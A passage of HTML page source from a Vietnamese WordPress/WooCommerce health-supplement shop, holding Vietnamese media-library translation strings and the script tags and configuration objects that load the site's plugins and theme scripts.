b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"8a17614a1e","setAttachmentThumbnail":"25144f9fdd"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"d83c6654ba","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"","showColExpIcon":"","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"","debug":"0","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.18" id="fixedtoc-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
